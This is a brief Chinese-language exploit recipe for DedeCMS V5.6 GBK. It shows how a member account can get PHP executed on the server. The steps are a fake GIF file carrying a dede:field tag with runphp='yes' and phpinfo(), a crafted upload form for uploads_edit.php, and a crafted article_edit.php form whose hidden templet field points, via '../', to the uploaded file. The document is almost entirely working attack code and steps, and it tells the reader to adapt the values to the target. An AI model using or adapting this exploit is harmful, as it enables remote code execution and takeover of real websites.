Gif89a{dede:field name='toby57' runphp='yes'}
phpinfo();
{/dede:field}
保存为1.gif
<form action="http://192.168.1.5/DedeCmsV5.6-GBK-Final/uploads/member/uploads_edit.php" method="post" enctype="multipart/form-data" ">
<input type="hidden" name="aid" value="7" />
<input type="hidden" name="mediatype" value="1" />
<input type="text" name="oldurl" value="/DedeCmsV5.6-GBK-Final/uploads/uploads/userup/3/1.gif" /></br>
<input type="hidden" name="dopost" value="save" />
<input name="title" type="hidden" id="title" value="1.jpg" class="intxt"/>
<input name="addonfile" type="file" id="addonfile"/>
<button class="button2" type="submit" >更改</button>
</form>
构造如上表单,上传后图片保存为/uploads/userup/3/1.gif

发表文章,然后构造修改表单如下:

<form action="http://192.168.1.5/DedeCmsV5.6-GBK-Final/uploads/member/article_edit.php" method="post" enctype="multipart/form-data">
<input type="hidden" name="dopost" value="save" />
<input type="hidden" name="aid" value="2" />
<input type="hidden" name="idhash" value="ec66030e619328a6c5115b55483e8dbd" />
<input type="hidden" name="channelid" value="1" />
<input type="hidden" name="oldlitpic" value="" />
<input type="hidden" name="sortrank" value="1282049150" />
<input name="title" type="text" id="title" value="aaaaaaaaaaaaaaa" maxlength="100" class="intxt"/>
<input type="text" name="writer" id="writer" value="123456" maxlength="100" class="intxt" style="width:219px"/>
<select name='typeid' size='1'>
<option value='1' class='option3' selected=''>Test</option>
<select name='mtypesid' size='1'>
<option value='0' selected>请选择分类...</option>
<option value='1' class='option3' selected>aa</option></select>
<textarea name="description" id="description">aaaaaaaaaaaaa</textarea>
<input type='hidden' name='dede_addonfields' value="templet">
<input type='hidden' name='templet' value="../uploads/userup/3/1.gif">
<input type="hidden" id="body" name="body" value="aaaa" style="display:none" />
<button class="button2" type="submit">提交</button>
</form>



红色部分都 是需要注意的地方,得根据实际情况进行对应修改。

修改完成后查看文章即可。